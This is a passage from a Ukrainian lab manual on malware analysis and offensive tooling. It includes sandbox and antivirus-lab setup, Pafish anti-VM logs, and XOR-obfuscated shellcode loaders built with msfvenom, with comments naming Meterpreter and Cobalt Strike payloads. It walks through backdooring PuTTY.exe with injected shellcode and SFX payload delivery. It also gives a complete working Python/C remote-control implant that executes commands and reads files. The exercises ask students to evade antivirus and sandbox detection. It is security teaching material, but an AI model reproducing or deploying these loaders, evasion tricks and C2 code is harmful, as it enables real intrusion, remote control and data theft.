18:32:52,719 [cuckoo.core.guest] INFO: Guest is running Cuckoo Agent 0.10 (id
    =cuckoo1, ip=192.168.56.101)
18:33:33,525 [cuckoo.core.guest] ERROR: Virtual machine /status failed.
    HTTPConnectionPool(host='192.168.56.101', port=8000): Read timed out. (
18:35:53,628 [cuckoo.core.guest] INFO: cuckoo1: end of analysis reached!
```

На автоматичних скріншотах можна побачити повідомлення про викуп, рис. 3.3.

Більш детально про Cuckoo Sandbox та розширене налаштування можна дізнатися в документації [53]. Зверніть увагу на інтеграцію з Moloch, а також засоби протидії антивіртуалізції та маскування пісочниці.

3.3.2 Підтримка множини антивірусних засобів

Крім поведінкового аналізу у пісочниці може застосовуватися і звичайне сканування антивірусними засобами. На ринку доступно більше 70 найме-




Рис. 3.1: Результати аналізу WannaCry




Рис. 3.2: Закріплення в системі



Рис. 3.3: Повідомлення про викуп

нувань, див. сервіси онлайн сканування VirusTotal та аналоги. Слід зазначити, що ефективність аналізу залежить від порядку застосування антивірусу — сканування утилітою командного рядка (типова реалізація онлайн сервісу [59, 60]) часто відрізняється від запуску в системі з цим же антивірусом (зразок може успішно проходити перше і детектуватися в другому). Крім детектування ШПЗ актуальними також є задачі створення зразків, що обходять задані антивіруси/EDR. Вони виникають при технічному аудиті (тестуванні на проникнення), досліджені нових методів захисту, в рамках оперативної діяльності правоохоронних органів та ін.

Розглянемо процес тестування нових зразків систем віддаленого керування в декількох антивірусних системах. Застосовувати VirusTotal для цієї задачі не можна — завантажені зразки залишаються в системі, разом з інформацією про час та ІР, та доступні для скачування власникам преміум підписки. Одним з рішень є застосування віртуалізації та механізмів снапшотів зі спеціальним порядком доступу до мережі. Розгорнемо антивірусну лабораторію на базі безкоштовних версій антивірусних засобів:

- 1. Основна віртуальна машина Windows 10 (готовий образ для популярних платформ віртуалізації [61]);
- 2. Після повного оновлення Win10 базовий снапшот (AV0, може використовуватися для тестування у Windows Defender);
- 3. Встановлюється перший антивірусний засіб (AV1), після повного оновлення снапшот AV1;




Рис. 3.4: Стуктура снапшотів антивірусної системи

- 4. Стан віртуальної машини повертається до базового снапшота AV0;
- 5. Встановлюється другий антивірусний засіб (AV2), після повного оновлення снапшот AV2;
- 6. Стан віртуальної машини повертається до базового снапшота AV0;
- 7. Встановлюється третій антивірусний засіб (AV3), після повного оновлення снапшот AV3;

•••

У разі успіху структура снапшотів має вигляд як на рис. 3.4. Порядок тестування нових зразків:

1. Відновлення снапшоту AVx, повне оновлення, створення снапшоту AVx-1, (опційно) видалення AVx;

- 2. Відключення віртуальної машини від мережі (вимкнення в налаштуваннях мережевого адаптера);
- 3. Завантаження зразку та аналіз;
- 4. Відновлення снапшоту AVx-1;
- 5. Відновлення доступу до мережі;
- 6. Повторювати для інших AV.

Основна ідея — віртуальна машина з досліджуваним зразком не має доступу до мережі. У більшості сучасних антивірусів є функції з різними назвами — онлайн тестування, мережа безпеки, тестування в хмарі, автоматичне/відкладене відправлення підозрілих зразків та ін. — що зводяться до завантаження зразку у антивірусну лабораторію (розробнику антивіруса). Це може мати негативні наслідки [62].

3.3.3 Детектування середовища аналізу

Застосування віртуалізації та динамічного інструментування (у пісочницях) має недоліки— середовище відрізняється від цільової системи. У разі виявлення середовища аналізу ШПЗ може приховувати активність (наприклад, не розпифровувати та не запускати основне навантаження). Розглянемо проблему на прикладі— проаналізуємо зразок Pafish [63] у віртуальній машині Сискоо з розділу 3.3.1 та антивірусної лабораторії з розділу 3.3.2. У першому випадку VirtualBox 6.0.8 без Guest Additions та модифікацій:

```
C:\>pafish
* Pafish (Paranoid fish) *
Some anti(debugger/VM/sandbox) tricks
used by malware for the general public.
[*] Windows version: 6.1 build 7601
[*] CPU: GenuineIntel
     Hypervisor: VBoxVBoxVBox
     CPU brand: Intel(R) Core(TM) i7-6700HQ CPU @ 2.60GHz
[-] Debuggers detection
[*] Using IsDebuggerPresent() ... OK
[-] CPU information based detections
[*] Checking the difference between CPU timestamp counters (rdtsc) ... 0K
[*] Checking the difference between CPU timestamp counters (rdtsc) forcing VM
      еx
     .. traced!
[*] Checking hypervisor bit in cpuid feature bits ... traced!
[*] Checking cpuid hypervisor vendor for known VM vendors ... traced!
[-] Generic sandbox detection
[*] Using mouse activity ... traced!
[*] Checking username ... OK
[*] Checking file path ... OK
[*] Checking common sample names in drives root ... OK
[*] Checking if disk size <= 60GB via DeviceIoControl() ... traced!
[*] Checking if disk size <= 60GB via GetDiskFreeSpaceExA() ... traced!
[*] Checking if Sleep() is patched using GetTickCount() ... OK
[*] Checking if NumberOfProcessors is < 2 via raw access ... traced!
[*] Checking if NumberOfProcessors is < 2 via GetSystemInfo() ... traced!
```

 $^{^1}$ Зразок pafish.exe розпізнається Google Chrome як небезпечний та блокується. Завантаження можна продовжити — пункт меню Downloads (Ctrl-J) / Keep dangerous file / Keep anyway.

```
[*] Checking if pysical memory is < 1Gb \dots OK
[*] \begin{tabular}{ll} Checking operating system uptime using $\tt GetTickCount() ... traced! \\ \hline \end{tabular}
[*] Checking if operating system IsNativeVhdBoot() ... OK
[*] Checking function ShellExecuteExW method 1 ... OK
[*] Checking function CreateProcessA method 1 ... OK
[-] Sandboxie detection
[*] Using GetModuleHandle(sbiedll.dll) ... OK
[-] Wine detection
[*] Using GetProcAddress(wine_get_unix_file_name) from kernel32.dll ... OK
[*] Reg key (HKCU\SOFTWARE\Wine) ... OK
[-] VirtualBox detection
[*] Scsi port->bus->target id->logical unit id-> 0 identifier ... OK
[*] Reg key (HKLM\HARDWARE\Description\System "SystemBiosVersion") ... traced
!
| Reg key (HKLM\SOFTWARE\Oracle\VirtualBox Guest Additions) ... OK
| Reg key (HKLM\HARDWARE\Description\System "VideoBiosVersion") ... traced!
| Reg key (HKLM\HARDWARE\ACPI\DSDT\VBOX__) ... traced!
| Reg key (HKLM\HARDWARE\ACPI\FADT\VBOX__) ... traced!
| Reg key (HKLM\HARDWARE\ACPI\RSDT\VBOX__) ... traced!
| Reg key (HKLM\SYSTEM\ControlSet001\Services\VBox*) ... OK
 \begin{tabular}{ll}  & \tt Reg & \tt key & \tt (HKLM\HARDWARE\DESCRIPTION\System "SystemBiosDate") & \ldots & \tt traced! \\ \end{tabular} 
[*] Driver files in C:\WINDOWS\system32\drivers\VBox* ... OK
[*] Additional system files ... OK
[*] Looking for a MAC address starting with 08:00:27 ... traced!
[*] Looking for pseudo devices ... OK
[*] Looking for VBoxTray windows ... OK
[*] Looking for VBox network share ... OK
[*] Looking for VBox processes (vboxservice.exe, vboxtray.exe) ... OK
[*] Looking for VBox devices using WMI ... traced!
[-] VMware detection
[*] Scsi port 0,1,2 ->bus->target id->logical unit id-> 0 identifier ... OK
[*] Reg key (HKLM\SOFTWARE\VMware, Inc.\VMware Tools) ... OK
[*] Looking for C:\WINDOWS\system32\drivers\vmmouse.sys ... OK
[*] Looking for C:\WINDOWS\system32\drivers\vmhgfs.sys ... OK
[*] Looking for a MAC address starting with 00:\overline{05}:69, 00:0C:29, 00:1C:14 or
     00:5
0:56 ... OK
[*] Looking for network adapter name ... OK
[*] Looking for pseudo devices ... OK
[*] Looking for VMware serial number ... OK
[-] Qemu detection
[*] Scsi port->bus->target id->logical unit id-> 0 identifier ...
[*] Reg key (HKLM\HARDWARE\Description\System "SystemBiosVersion") ... OK
[*] cpuid CPU brand string 'QEMU Virtual CPU' ... OK
[-] Bochs detection
[*] Reg key (HKLM\HARDWARE\Description\System "SystemBiosVersion") ... OK
[*] cpuid AMD wrong value for processor name ... OK
[*] cpuid Intel wrong value for processor name ... OK
[-] Cuckoo detection
[*] Looking in the TLS for the hooks information structure ... OK
     У другому випадку VMware Workstation Pro 15.5.2 з VMware Tools:
[*] Windows version: 6.2 build 9200
[*] CPU: GenuineIntel
     {\tt Hypervisor:} \ {\tt VMwareVMware}
     CPU brand: Intel(R) Core(TM) i7-6700HQ CPU @ 2.60\,\mathrm{GHz}
[-] Debuggers detection
[*] Using IsDebuggerPresent() ... OK
[-] CPU information based detections
[*] Checking the difference between CPU timestamp counters (rdtsc) ... OK
[*] Checking the difference between CPU timestamp counters (rdtsc) forcing VM
       exit ... traced!
```

```
[*] Checking hypervisor bit in cpuid feature bits ... traced!
[*] Checking cpuid hypervisor vendor for known VM vendors ... traced!
[-] Generic sandbox detection
[*] Using mouse activity ... traced!
[*] Checking username ... OK
[*] Checking file path ... OK
[*] Checking common sample names in drives root ... OK
[*] Checking if disk size <= 60GB via DeviceIoControl() ... OK
[*] Checking if disk size <= 60GB via GetDiskFreeSpaceExA() ... traced!
[*] Checking if Sleep() is patched using GetTickCount() ... OK
[*] Checking if NumberOfProcessors is < 2 via raw access ... OK
[*] Checking if NumberOfProcessors is < 2 via GetSystemInfo() ... OK
[*] Checking if pysical memory is < 1Gb ... OK
[*] Checking operating system uptime using GetTickCount() ... traced!
[*] Checking if operating system IsNativeVhdBoot() ... OK
[*] Checking function ShellExecuteExW method 1 ... OK
[*] Checking function CreateProcessA method 1 ... OK
[-] Sandboxie detection
[*] Using GetModuleHandle(sbiedll.dll) ... OK
[-] Wine detection
[*] Using GetProcAddress(wine_get_unix_file_name) from kernel32.dl1 ... 0K
[*] Reg key (HKCU\SOFTWARE\Wine) ... OK
[-] VirtualBox detection
[*] Scsi port->bus->target id->logical unit id-> 0 identifier ...
L*J Scs1 port->bus->target id->logical unit id-> 0 identifier ... 0K
[*] Reg key (HKLM\HARDWARE\Description\System "SystemBiosVersion") ... 0K
[*] Reg key (HKLM\SOFTWARE\Oracle\VirtualBox Guest Additions) ... 0K
[*] Reg key (HKLM\HARDWARE\Description\System "VideoBiosVersion") ... 0K
[*] Reg key (HKLM\HARDWARE\ACPI\DSDT\VBOX__) ... 0K
[*] Reg key (HKLM\HARDWARE\ACPI\FADT\VBOX__) ... 0K
[*] Reg key (HKLM\HARDWARE\ACPI\FADT\VBOX__) ... 0K
[*] Reg key (HKLM\SYSTEM\ControlSet001\Services\VBox*) ... OK
[*] Reg key (HKLM\HARDWARE\DESCRIPTION\System "SystemBiosDate") ... OK
[*] Driver files in C:\WINDOWS\system32\drivers\VBox* ... OK
[*] Additional system files ... OK
[*] Looking for a MAC address starting with 08:00:27 ... OK
[*] Looking for pseudo devices ... OK
[*] Looking for VBoxTray windows ... OK
[*] Looking for VBox network share ... OK
[*] Looking for VBox processes (vboxservice.exe, vboxtray.exe) ... OK [*] Looking for VBox devices using WMI ... OK
[-] VMware detection
[*] Scsi port 0,1,2 ->bus->target id->logical unit id-> 0 identifier \dots
       traced!
[*] Reg key (HKLM\SOFTWARE\VMware, Inc.\VMware Tools) ... traced!
[*] Looking for C:\WINDOWS\system32\drivers\vmmouse.sys ... traced!
[*] Looking for C:\WINDOWS\system32\drivers\vmhgfs.sys ... traced!
[*] Looking for a MAC address starting with 00:05:69, 00:0C:29, 00:1C:14 or
       00:50:56 ... traced!
[*] Looking for network adapter name ... OK
[*] Looking for pseudo devices ... traced!
[*] Looking for VMware serial number ... traced!
\lceil - \rceil Qemu detection
[*] Scsi port->bus->target id->logical unit id-> 0 identifier ...
[*] Reg key (HKLM\HARDWARE\Description\System "SystemBiosVersion") ... OK
[*] cpuid CPU brand string 'QEMU Virtual CPU' ... OK
[-] Bochs detection
* Reg key (HKLM\HARDWARE\Description\System "SystemBiosVersion") ... OK
[*] cpuid AMD wrong value for processor name ... OK
[*] cpuid Intel wrong value for processor name ... OK
[-] Cuckoo detection
[\ast] Looking in the TLS for the hooks information structure ... OK
```

Аналіз середовища виконання активно використовується ШПЗ та у направлених атаках, див. MITRE ATT&CK T1497 [64]. Більш детально можна

3.3.4 Запуск шеллкоду

Одним з елементів в послідовності доставки ШПЗ може бути виконання шеллкоду, наприклад при експлуатації бінарних вразливостей що ведуть до пошкодження пам'яті. Крім простих функцій надання доступу до командної оболонки цільової системи, завантаження та запуску виконуваних файлів, відомі комплексні системи виду Metasploit Meterpreter та CobaltStrike Beacon. Більш детально особливості розробки та застосування шеллкодів можна дізнатися з наступного курсу аналізу бінарних вразливостей та [66]. На даному етапі використаємо готові зразки з Packet Storm [67], shell-storm [68] та exploit-db [69], розглянемо запуск та динамічний аналіз за допомогою відлагоджувача x64dbg.

Окремо створимо завантажувач для 32 і 64 біт версій Windows. У першому випадку sc32.asm:

```
extern _VirtualAlloc@16
extern _MessageBoxA@16
extern _CreateThread@24
extern _ExitProcess@4
section .text
    ; wait in messagebox
                 ; MB_YESNO | MB_ICONQUESTION
    push 0x24
    push title
    push message1
    push 0
    call _MessageBoxA@16
    xor ebx, ebx
    cmp eax, 6 ; IDYES
    jne no
    mov bl, 0xff
    ; decrypt shellcode
    push 0x40 ; PAGE_EXECUTE_READWRITE
push 0x3000 ; MEM_RESERVE | MEM_COMMIT
    push 4096
    push 0
    call _VirtualAlloc@16
    mov ecx, 1024
    mov esi, payload
    mov edi, eax
    mov edx, eax
decrypt:
    lodsb
    xor al, bl
    stosb
    loop decrypt
    ; execute shellcode
    test ebx, ebx
    jz skip
    push 0
    push 0
    push 0
    push edx
    push 0
    push 0
    call _CreateThread@24
    ; wait in messagebox
    {\tt push~0x40} \qquad ; \quad {\tt MB\_ICONINFORMATION}
```

```
push title
  push message2
push 0
  call _MessageBoxA@16

push 0
  call _ExitProcess@4

title db "Message", 0
message1 db "Decrypt shellcode?", 0
message2 db "Press OK to exit...", 0

payload:
; raw shellcode xor Oxff;
; metasploit meterpreter/reverse_https
; cobaltstrike beacon_http/reverse_http
incbin "payload32.enc"
```

Шеллкод обфускований XOR 0xFF та розшифровується після запиту користувача для протидії статичному аналізу та емуляції. У Windows x64 sc64.asm:

```
\verb"extern MessageBoxA"
extern VirtualProtect
extern ExitProcess
section .text
    sub rsp, 0x1000
    and rsp, -16
    ; wait in messagebox
    xor rcx, rcx
mov rdx, qword message1
    mov r8, qword title
mov r9, 0x24 ; MB_YESNO | MB_ICONQUESTION
call MessageBoxA
    xor rbx, rbx
    cmp rax, 6
                       ; IDYES
    jne no
    mov bl, Oxff
    call me
me:
    pop rcx
    and rcx, -0x1000
    mov rdx, 0x1000
mov r8, 0x40
                     ; PAGE_EXECUTE_READWRITE
    mov r9, rsp
call VirtualProtect
    ; decrypt shellcode
    mov rcx, 1024
    mov rsi, qword payload mov rdi, rsi
    mov rdx, rax
decrypt:
    lodsb
    xor al, bl
    stosb
    loop decrypt
    jmp payload
    xor rcx, rcx
call ExitProcess
title db "Message", 0
message1 db "Decrypt shellcode?", 0
payload:
    incbin "payload64.enc"
```

Підготувати тестовий шеллкод можна за допомогою:

```
$ cat gen.sh build.sh
#!/bin/sh
msfvenom -f raw --encrypt xor --encrypt-key '\xff' -p windows/messagebox -o
               payload32.enc
msfvenom -f raw --encrypt xor --encrypt-key '\xff' -p windows/x64/exec cmd=
               calc -o payload64.enc
#!/bin/sh
{\tt OPT="-mwindows -s -0s -fno-ident -fno-stack-protector -fomit-frame-pointer -fomit-frame-
                fno-unwind-tables -fno-asynchronous-unwind-tables -falign-functions=1
                mpreferred-stack-boundary=2 -falign-jumps=1 -falign-loops=1 -nostdlib -
                nodefaultlibs -nostartfiles"
LNK="-lkernel32 -luser32"
nasm -fwin32 sc32.asm
i686-w64-mingw32-gcc -m32 ${OPT} sc32.obj -o sc32.exe ${LNK}
nasm -fwin64 sc64.asm
x86_64-w64-mingw32-gcc ${OPT} sc64.obj -o sc64.exe ${LNK}
      ./gen.sh && ./build.sh
$ ls -1 *exe
                                                                                            1536 Apr 25 19:48 sc32.exe
1536 Apr 25 19:49 sc64.exe
-rwxr-xr-x 1 user user
-rwxr-xr-x 1 user user
```

У разі успіху в першому випадку демонструється MessageBox "Hello, from MSF!", в другому запускається калькулятор. Розглянемо шеллкод, що завантажує файл з мережі та запускає на виконання (download and execute) [70]. Використаємо х32dbg для динамічного аналізу:

1. Обфускуємо шеллкод та збудуємо завантажувач:

```
$ ipython3
In [1]: from pwn import *
In [2]: x = "\x31\xc9\xb9...\x51\xff\xd7"
In [3]: write("payload32.enc", xor(x, 0xff))
$ ./build.sh
```

- 2. Завантажимо у х32dbg, Run (F9);
- 3. Виконання зупиняється на точці входу (EP), розміщуємо точку зупинки (breakpoint, F2) перед викликом CreateThread, продовжуємо виконання;
- 4. Виконання зупиняється перед викликом CreateThread, переходимо за адресою в (Ctrl-G edx), розміщуємо точку зупинки на call edi після серії push, продовжуємо виконання;
- 5. У разі успіху бачимо механізм завантаження та запуску як на рис. 3.5 використовується powershell, завантажується putty.exe;
- 6. Продовжуємо виконання, в разі успіху буде запущено РиТТҮ.

Використання публічно доступних шеллкодів має недоліки — детектуються деякими антивірусами. В якості прикладу проаналізуйте отриманий завантажувач у лаборторії розділу 3.3.2 (див. варіанти завдань з описом конфігурації). Зверніть увагу на реакцію на бінарні файли з чистим шеллкодом (без завантажувача, raw).




Рис. 3.5: Завантаження виконуваного файлу у шеллкоді




Рис. 3.6: Нова секція у заголовку РЕ




Рис. 3.7: Розмір та атрибути нової секції

3.3.5 Інтеграція шеллкоду у Win32 PE

Розглянемо модифікацію існуючих виконуваних РЕ файлів на прикладі інтеграції шеллкоду. Подібні задачі виникають на етапах доставки для маскування навантаження. Існує також окремий клас ШПЗ, що дозволяє інтегрувати 2 виконувані файли в один, з відкритим запуском першого і прихованим другого (т.зв. joiners). В якості цілі використаємо РиТТУ.ехе, після запуску шеллкоду зразок має зберігати оригінальну функціональність:

- 1. За допомогою LordPE [71] додамо нову секцію (рис. 3.6);
- 2. Параметри нової секції віртуальний та фізичний розмір 1024 байти (0х400, рис. 3.7);
- 3. Запам'ятаємо адресу точки входу (EP=0x6FE96), та замінимо на адресу початку нової секції (0x111000);
- 4. Використаємо Ніеw [72] для редагування коду нової секції: перейдемо на точку входу (F8, F5), виділимо 512 байт (*), заповнимо NOP (Alt-F2, 90).
- 5. Додамо перехід на оригінальну точку входу в кінці блоку NOP. У Windows 10 використовується рандомізація адрес (ASLR), тому будемо розраховувати адресу динамічно відносно поточної:

```
🗎 DOSBox Ø.74, Cpu speed:
                                       3000 cycles, Frameskip 0... 🖨
                                                     1096080 | Hiew 6.50 (c)SEN
   SAMPLE1.EXE ↓FRO PE.0051120C a32
005111ED:
                                          nop
.005111EE: 90
                                          nop
.005111EF: 90
                                          nop
005111F0: 90
                                          nop
.005111F1: 90
                                          nop
005111F2: 90
005111F3: 90
                                          nop
005111F4: 90
005111F5: 90
005111F6: 90
005111F7:
                                          nop
005111F8: 90
                                          nop
005111F9:
                                          nop
005111FA:
                                          nov
005111FB:
                                          nop
005111FC:
                                          nop
005111FD:
                                          nop
.005111FE:
                                          nop
005111FF:
                                                      .000511205
00511200: E800000000
00511205: 58
                                          pop
                                                      eax
00511206: 2D6F130A00
                                                      eax,0000A136F ;" o!!o"
                                          sub
 0051120B:
                       jmp eax
4ReLoad 5OrdOff 61byte 7Direct 8Xlat 9Auto 10Lea
```

Рис. 3.8: Передача керування на оригінальну точку входу

```
call me
me:
   pop eax
   sub eax, OFFSET
   jmp eax
```

де OFFSET = 0х111000 - 0х6FE96 + 512 + 5 (нова EP - оригінальна EP + зміщення інструкції call відносно EP + розмір інструкції call). Додамо код у виконуваний файл – Edit (F3), Asm (F2). У разі успіху секція має вигляд як на рис. 3.8;

6. Додати шеллкод можна за допомогою перезапису у файлі блоку з 512 NOP за зміщенням 0х107с00 (RawOffset нової секції).

В якості шеллкоду використаємо Metasploit windows/messagebox:

```
$ msfvenom -f raw -p windows/messagebox exitfunc=none text='Hello kitty!' -o
     sc1.bin
$ dd conv=notrunc bs=1 seek=$((0x107c00)) if=sc1.bin of=sample2.exe
```

Протестуємо зразки у Kaspersky Antivirus Free, рис. 3.9. Після запуску обидва зразки зберігають функціональність, у другому випадку показується "Hello kitty!".

3.3.6 Тестове навантаження

Один з примітивних, але досі розповсюджених, методів доставки корисного навантаження — SFX архіви WinRAR, 7-Zip та ін. Сама по собі технологія розроблена для легальних дій — інсталяції програмного забезпечення — тому не блокується антивірусними засобами. В сукупності з T1219 (МІТRE




Рис. 3.9: Результати тестування створених зразків у KAV

ATT&CK Remote Access Tools), може використовуватися для забезпечення віддаленого доступу до цільової системи. Розглянемо створення та аналіз такого архіву на прикладі 7-Zip.

У 7-Zip SFX описані в LZMA SDK [73], sdk/DOC/installer.txt. Для малих SFX модулів (розділ Small SFX modules for installers) застосовується проста конкатенація завантажувача 7zS2.sfx (GUI версія) та цільового архіву. Після запуску завантажувач створює тимчасовий каталог, розгортає цільовий архів та намагається запустити файл інсталятора, який обирається з вмісту архіву за пріоритетом імені (setup, install, run, start) та розширення (bat, cmd, exe, inf, msi, cab, html, htm). Таким чином першим буде запущено setup.bat, у разі відсутності – start.htm і т.д. Для відслідковування запуску будемо відкривати файл зображення:

При запуску у Windows 10 спрацьовує UAC – вимагаються привілеї адміністратора. Для виправлення достатньо інтегрувати маніфест з визначенням параметру requestedExecutionLevel asInvoker [74]:



Рис. 3.10: Виконання навантаження SFX архіву

У разі успіху зображення залишається відкритим в цільовій системі (рис. 3.10), файл зображення разом з іншим вмістом архіву видаляється.

Аналізувати подібні завантажувачі просто – 7z ігнорує дані до початку архіву:

Path = kitty.exe
Type = 7z
Offset = 35328
Physical Size = 108944
Headers Size = 209
Method = LZMA2:17
Solid = +
Blocks = 1

Date	Time	Attr	Size	Compressed	Name
2020-04-24	02:29:45	A	108580	108735	kitty.jpg
2020-04-24	02:41:29	A	49		setup.bat
2020-04-24	02:29:33	A	99		start.htm
2020-04-24	02:41:29		108728	108735	3 files

\$ 7z x kitty.exe

В якості прикладу спробуйте 7
z з паролем "WNcry@2o17" на зразку WannaCry з розділу 3.3.1.

3.4 Варіанти завдань

- Протестуйте pafish.exe (розділ 3.3.3) у Сискоо (розділ 3.3.1). Порівняйте результати з прямим запуском у віртуальній машині.
- Розгорніть лабораторію з розділу 3.3.2 з 2-3 антивірусами. Список антивірусів може включати, але не обмежується:
 - Windows Defender;
 - Kaspersky Free Antivirus;
 - Bitdefender Antivirus Free Edition;
 - Avast Free Antivirus;
 - Avira Free Antivirus;
 - AVG 2020;
 - 360 Total Security;
 - Sophos Home Free;
 - Zillya! Антивірус Безкоштовний.

Оновіть антивірусні бази до поточного стану.

- Дослідіть 3-5 зразків з theZoo [58] у
 - Cuckoo Sandbox;
 - Антивірусній лабораторії з попереднього кроку.

При роботі дотримуйтесь техніки безпеки. У the Zoo представлені активні зразки з функціями шифрування, знищення інформації, експлуатації вразливостей в локальній системі та мережі, автоматичного розповсюдження. Необережний запуск може призвести до зараження власної системи та втрати даних.

- Реалізуйте мовою C/C++ детектування середовища аналізу при запуску у Cuckoo та лабораторії з поперднього пункту програма:
 - не має ознак шкідливості у Cuckoo та не детектується антивірусами,
 - завершує роботу в середовищі аналізу,
 - при запуску у фізичній системі показує повідомлення користувачу (MessageBox "Hello kitty!").
- Замініть повідомлення на запуск довільного шеллкоду (розділ 3.3.4).
- Проаналізуйте механізм передачі керування у LIEF [75], на прикладі інструментування PuTTY.exe (розділ 3.3.5).
- (підвищеної складності) Дослідіть методи інтеграції шеллкоду та модифікації потоку виконання у Shellter [76].
- (підвищеної складності) Додайте можливість автоматичної інтеграції розробленого зразку у існуючі виконувані файли (розділ 3.3.5, та за результатами попереднього пункту). При використанні Python може бути корисним pefile [77] та LIEF [78].
- Зберіть повністю зразок засобу доставки з результатів попередніх пунктів антиемуляція, download-execute шеллкод, навантаження (розділ 3.3.6), та проаналізуйте у розгорнутих Сискоо та лабораторії.
- Модифікуйте отриманий зразок для успішного проходження поведінкового аналізу та тестів антивірусними засобами.

3.5 Контрольні питання

- 1. Як в шеллкоді знаходиться адреса kernel32.dll? Адреси функцій (починаючи з GetProcAddress)? Розгляньте випадки Windows x86 та x64.
- 2. Як відбувається перехоплення викликів Win32 API функцій у Cuckoo? Як застосовується для виявлення середовища аналізу?
- 3. Які поведінкові характеристики Meterpreter використовуються у Windows Defender для виявлення?

Лабораторна робота 4

Системи віддаленого керування

4.1 Мета роботи

Отримати навички аналізу та моделювання систем віддаленого керування.

4.2 Постановка задачі

Дослідити технології побудови ШПЗ та систем віддаленого керування шляхом моделювання.

4.3 Порядок виконання роботи

Розлянемо базові елементи систем віддаленого керування на прикладі. Створимо зразок для ОС Windows та Linux, що буде забезпечувати віддалене з'єднання з системою керування, мати можливість запуску команд операційної системи та читання файлів. Система керування має наступний вигляд, c2kitty.py:

```
#!/usr/bin/env python3.8
import sys
import struct
import socket
import subprocess

USAGE = """usage:
    c2kitty ip:port output[.exe]
        to generate new sample,
        ip:port -- C2
        output[:exe] -- output filename (Win32 sample if name ends with .exe)

    c2kitty port
        to listen for incoming connection"""

def read(conn, size):
    buf = b""
    while len(buf) != size:
        buf += conn.recv(size - len(buf))
    return buf

def control(port):
```

```
print("c2 listening on port {}".format(port))
     s = socket.create_server(("", port))
conn, addr = s.accept()
print("connection from {}:{}".format(*addr))
     os = conn.recv(1)
     if os == b"U":
    os = "linux"
     elif os == b"W":
          os = "windows"
           os = "unknown"
     print("remote os is {}".format(os))
     print("use ! for command execution, < for file read") while True:
           inp = input("> ")
           cmd = inp[0]
           param = inp[1:]
payload = struct.pack("I", len(inp)) + param.encode("utf-8") + b"\0"
                 print("executing [{}]".format(param))
                 conn.send(b"E" + payload)
           elif cmd == "<":
                 print("reading [{}]".format(param))
conn.send(b"R" + payload)
length = read(conn, 4)
                 length = struct.unpack("I", length)[0]
                 print("file size {}".format(length))
                 data = read(conn, length)
print(data.decode("utf-8"))
def generate(address, output):
     print("generating sample for {} to {}".format(address, output))
      ip, port = address.split(":")
     port = int(port, 10)
     if output.endswith(".exe"):
           print("using windows template")
gcc = "i686-w64-mingw32-gcc"
link = "-lws2_32 -W1,--subsystem,windows"
           print("using linux template")
           gcc = "gcc"
link = ""
     out = subprocess.check_output('{0} -DIP=\\"{2}\\" -DPORT={3} template/
            client.c -o "{1}" {4} && strip -s "{1}" && ls -l "{1}"'.format(gcc,
            output, ip, port, link), shell=True)
print(out.decode("utf-8"))
if __name__ == "__main__":
      if len(sys.argv) > 2:
           address = sys.argv[-2]
output = sys.argv[-1]
           generate(address, output)
     elif len(sys.argv) > 1:
port = int(sys.argv
                     int(sys.argv[-1], 10)
           control(port)
      else:
           print(USAGE)
```

Зразок чекає на TCP з'єднання на заданому порті, і оброблює простий протокол формату "1 cmd|4 payload len|payload". Підтримуються cmd E – виконання команди ОС за system(), R – читання файлу з віддаленої системи. Клієнтська частина на C, template/client.c:

```
#include <stdio.h>
#include <stdint.h>
#include <stdlib.h>
```

```
#ifdef __linux__
# define UNIX
#else
     define WINDOWS
#endif
#ifdef UNIX
   include <arpa/inet.h>
include <sys/socket.h>
define OS "U"
   include <ws2tcpip.h>
include <winsock2.h>
include <windows.h>
define OS "W"
     define OS "W"
#endif
#ifndef IP

# define IP "172.16.78.1"

# define PORT 1337
#endif
int dump(int sockfd, char* fn) {
   FILE* in = fopen(fn, "rb");
     if(!in)
           return 6;
     uint32_t len = 0;
     fseek(in, 0, SEEK_END);
len = ftell(in);
     rewind(in);
      char* buf = calloc(len, 1);
      if(!buf)
          return 7;
     len = fread(buf, 1, len, in);
send(sockfd, (void *)&len, sizeof(len), 0);
len = send(sockfd, buf, len, 0);
     free(buf);
     return len;
7
int main() {
#ifdef WINDOWS
      WSADATA wsaData;
      WSAStartup(MAKEWORD(2,2), &wsaData);
#endif
     int sockfd = socket(AF_INET, SOCK_STREAM, 0);
     if(sockfd < 0)
           return 1:
     struct sockaddr_in server;
     server.sin_addr.s_addr = inet_addr(IP);
server.sin_family = AF_INET;
server.sin_port = htons(PORT);
      if(connect(sockfd, (struct sockaddr *)&server, sizeof(server)) < 0)</pre>
            return 3;
      send(sockfd, OS, 1, 0);
      for(;;) {
           uint8_t cmd = 0;
           uint32_t len = 0;
           recv(sockfd, &cmd, sizeof(cmd), 0);
recv(sockfd, (void *)&len, sizeof(len), 0);
           char* buf = calloc(len, 1);
           if(!buf)
                return 4;
```

```
recv(sockfd. buf. len. 0):
         switch(cmd) {
             case 'E': system(buf); break;
case 'R': dump(sockfd, buf); break;
             default: return 5;
        free(buf);
    }
    return 0:
   Для створення виконуваних файлів клієнтської частини:
$ ./c2kitty.py 172.16.78.1:9091 kitty
generating sample for 172.16.78.1:9091 to kitty
using linux template
-rwxr-xr-x 1 user user 10216 May 7 02:06 kitty
$ ./c2kitty.py 172.16.78.1:9091 kitty.exe
generating sample for 172.16.78.1:9091 to kitty.exe
using windows template
-rwxr-xr-x 1 user user 12800 May 7 02:06 kitty.exe
$ file kitty*
    y: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV),
dynamically linked, interpreter /lib64/l, for GNU/Linux 3.2.0, BuildID[
kitty:
     sha1]=84fa268b0d2d2690d94e540cb6c9f0c5919c9cd9, stripped
kitty.exe: PE32 executable (GUI) Intel 80386 (stripped to external PDB), for MS Windows
   Приклад запуску у Windows i Linux:
$ ./c2kitty.py 9091
c2 listening on port 9091 connection from 172.16.78.132:52560
remote os is windows
use ! for command execution, < for file read
> !systeminfo > c:\windows\temp\out.txt
executing [systeminfo > c:\windows\temp\out.txt]
> <c:\windows\temp\out.txt
reading [c:\windows\temp\out.txt]
file size 2549
Host Name:
                              WINDEV2003EVAL
                              Microsoft Windows 10 Enterprise Evaluation
OS Name:
                              10.0.18363 N/A Build 18363
OS Version:
$ ./c2kitty.py 9091
{\tt c2} listening on port 9091
connection from 172.16.78.1:58588 remote os is linux
use ! for command execution, < for file read
> </etc/issue
reading [/etc/issue]
file size 26
Ubuntu 18.04.4 LTS \n \l
> !lsb_release -a > /tmp/out.txt
executing [lsb_release -a > /tmp/out.txt]
> </tmp/out.txt
reading [/tmp/out.txt]
file size 164
LSB Version:
                 core -9.20170808ubuntu1 - noarch: security -9.20170808ubuntu1 -
    noarch
Distributor ID: Ubuntu
Description:
